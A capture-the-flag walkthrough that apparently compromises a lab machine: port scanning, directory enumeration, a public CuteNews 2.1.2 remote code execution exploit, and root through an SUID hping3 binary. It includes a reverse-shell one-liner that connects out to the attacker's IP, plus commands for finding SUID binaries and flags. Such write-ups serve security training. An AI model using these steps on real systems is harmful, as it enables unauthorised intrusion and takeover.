TL;DR
- A directory scan has revealed a PGHP application: CuteNews 2.1.2
- We got our initial shell abusing an RCE (Remote Code Execution) in CuteNews
- Listing the SUID we have found hping3
- We then abuse hping3 to get root on the host
NETWORK
rustscan -a 192.168.238.128
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
88/tcp open kerberos-sec syn-ack
110/tcp open pop3 syn-ack
995/tcp open pop3s syn-ack
sudo nmap -n -sCVS 192.168.238.128 -p22,80,88,110,995
[sudo] password for clobee:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-18 12:26 EDT
Nmap scan report for 192.168.238.128
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 04:d0:6e:c4:ba:4a:31:5a:6f:b3:ee:b8:1b:ed:5a:b7 (RSA)
| 256 24:b3:df:01:0b:ca:c2:ab:2e:e9:49:b0:58:08:6a:fa (ECDSA)
|_ 256 6a:c4:35:6a:7a:1e:7e:51:85:5b:81:5c:7c:74:49:84 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
88/tcp open http nginx 1.14.2
|_http-title: 404 Not Found
|_http-server-header: nginx/1.14.2
110/tcp open pop3 Courier pop3d
|_pop3-capabilities: LOGIN-DELAY(10) USER TOP IMPLEMENTATION(Courier Mail Server) UTF8(USER) STLS PIPELINING UIDL
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:[email protected]
| Not valid before: 2020-09-17T16:28:06
|_Not valid after: 2021-09-17T16:28:06
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Courier pop3d
|_pop3-capabilities: LOGIN-DELAY(10) USER TOP IMPLEMENTATION(Courier Mail Server) UTF8(USER) PIPELINING UIDL
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:[email protected]
| Not valid before: 2020-09-17T16:28:06
|_Not valid after: 2021-09-17T16:28:06
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ENUMERATION
Directories Scan
The following scan has revealed few things
gobuster dir -u 192.168.238.128 -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -eqz

Site: cute.calipendula
Seems like we have found a news management system based on flat files as a storage called “CuteNews”

Looking into this example.php page we have found links for http://cute.calipendula/example.php
After adding this site to our host file
The site seems to now be working as intended

Looking into the index page we can see the version we are dealing with: CuteNews 2.1.2
FOOTHOLD
RCE via CuteNews
We have found an exploit # CuteNews 2.1.2 - Remote Code Execution at https://www.exploit-db.com/exploits/48800

Prior to using the script, we have to change the path to match the current path (by removing the /CuteNews/ directory mention)

Thanks to this script we get an RCE (Remote Code Execution) on the server
PRIV ESCALATION
Reverse shell

Running the following on our RCE
command > bash -c "bash -i >& /dev/tcp/192.168.49.238/1234 0>&1"
Gives us a better shell
Abusing suid: hping3
We can run hping3 with sudo

According to https://iphelix.medium.com/hping-tips-and-tricks-85698751179f and https://linux.die.net/man/8/hping3 since we have to use ICMP mode, we cannot spawn a shell. However, we can transfer files to a different machine.
Unfortunately we were not successful with this method.
We have got our breakthrough while looking into the SUIDs executable
find / -type f -perm -04000 -ls 2>/dev/null

According to https://gtfobins.github.io/gtfobins/hping3/ if the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor.


CAPTURE FLAGS
whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr